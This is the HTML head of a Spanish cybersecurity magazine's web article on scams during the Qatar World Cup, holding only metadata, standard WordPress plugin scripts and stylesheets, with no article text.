

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/
body_size: 33959
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Estafas en el Mundial de fútbol de Qatar</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ciberseguridadpyme.es/xmlrpc.php" />
    <script type="2e9d1e46eff3e5e7958b2670-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ciberseguridadpyme.es\/actualidad\/estafas-en-el-mundial-de-futbol-de-qatar\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js" type="2e9d1e46eff3e5e7958b2670-text/javascript">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://cdn-cookieyes.com/client_data/d431359e85ce8e6a7efa062e/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/puzzle-with-cyber-robber-icons-be-careful-and-unl-2022-09-29-15-37-30-utc-scaled.jpg" /><link rel="icon" type="image/png" href="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Redes-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Descubre más información sobre los diferentes tipos de estafas que los ciberdelincuentes van a llevar a cabo durante el Mundial de Qatar." />
	<link rel="canonical" href="https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Estafas en el Mundial de fútbol de Qatar" />
	<meta property="og:description" content="Descubre más información sobre los diferentes tipos de estafas que los ciberdelincuentes van a llevar a cabo durante el Mundial de Qatar." />
	<meta property="og:url" content="https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/" />
	<meta property="og:site_name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta property="article:publisher" content="https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/" />
	<meta property="article:published_time" content="2022-11-21T09:35:52+00:00" />
	<meta property="article:modified_time" content="2022-11-21T09:35:54+00:00" />
	<meta property="og:image" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/puzzle-with-cyber-robber-icons-be-careful-and-unl-2022-09-29-15-37-30-utc-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1706" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ciberpyme" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Cibersegurida16" />
	<meta name="twitter:site" content="@Cibersegurida16" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Ciberpyme" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/#article","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/"},"author":{"name":"Ciberpyme","@id":"https://www.ciberseguridadpyme.es/#/schema/person/e1b0aa5b5932b6269185c4b46bfc45b4"},"headline":"Estafas en el Mundial de fútbol de Qatar","datePublished":"2022-11-21T09:35:52+00:00","dateModified":"2022-11-21T09:35:54+00:00","mainEntityOfPage":{"@id":"https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/"},"wordCount":560,"commentCount":0,"publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"image":{"@id":"https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/puzzle-with-cyber-robber-icons-be-careful-and-unl-2022-09-29-15-37-30-utc-scaled.jpg","keywords":["ciberataques","ciberseguridad","estafas","Mundial de Qatar"],"articleSection":["Actualidad","Noticias al día"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/#respond"]}]},{"@type":"WebPage","@id":"https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/","url":"https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/","name":"Estafas en el Mundial de fútbol de Qatar","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/#website"},"primaryImageOfPage":{"@id":"https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/#primaryimage"},"image":{"@id":"https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/puzzle-with-cyber-robber-icons-be-careful-and-unl-2022-09-29-15-37-30-utc-scaled.jpg","datePublished":"2022-11-21T09:35:52+00:00","dateModified":"2022-11-21T09:35:54+00:00","description":"Descubre más información sobre los diferentes tipos de estafas que los ciberdelincuentes van a llevar a cabo durante el Mundial de Qatar.","breadcrumb":{"@id":"https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/#primaryimage","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/puzzle-with-cyber-robber-icons-be-careful-and-unl-2022-09-29-15-37-30-utc-scaled.jpg","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/puzzle-with-cyber-robber-icons-be-careful-and-unl-2022-09-29-15-37-30-utc-scaled.jpg","width":2560,"height":1706},{"@type":"BreadcrumbList","@id":"https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.ciberseguridadpyme.es/"},{"@type":"ListItem","position":2,"name":"Estafas en el Mundial de fútbol de Qatar"}]},{"@type":"WebSite","@id":"https://www.ciberseguridadpyme.es/#website","url":"https://www.ciberseguridadpyme.es/","name":"Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","description":"Revista de Ciberseguridad para pequeñas y medianas empresas","publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ciberseguridadpyme.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ciberseguridadpyme.es/#organization","name":"Revista Ciberseguridad PYME","url":"https://www.ciberseguridadpyme.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","width":300,"height":57,"caption":"Revista Ciberseguridad PYME"},"image":{"@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/","https://x.com/Cibersegurida16","https://www.instagram.com/ciberseguridad_pyme/","https://www.linkedin.com/company/14060882/","https://www.youtube.com/channel/UCf8fxH5UaXJno1QUib5RBPQ"]},{"@type":"Person","@id":"https://www.ciberseguridadpyme.es/#/schema/person/e1b0aa5b5932b6269185c4b46bfc45b4","name":"Ciberpyme","url":"https://www.ciberseguridadpyme.es/author/ciberpyme/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed" href="https://www.ciberseguridadpyme.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed de los comentarios" href="https://www.ciberseguridadpyme.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Comentario Estafas en el Mundial de fútbol de Qatar del feed" href="https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/feed/" />
<script type="2e9d1e46eff3e5e7958b2670-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciberseguridadpyme.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciberseguridadpyme.es/wp-includes/css/dist/block-library/style.min.css?ver=36a9372b6c38a7c77f1ff047a5bc57e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='648d29c0c18ccf3df73438731a2b6446-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.1.7' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-newsletter/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css?ver=9.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=63d427d0bf1ccf261a43d975fb1dddb0' type='text/css' media='all' />
<meta name="msvalidate.01" content="CC9464FAC8C509D2741FFB4DDC1F6064" /><script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="2e9d1e46eff3e5e7958b2670-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
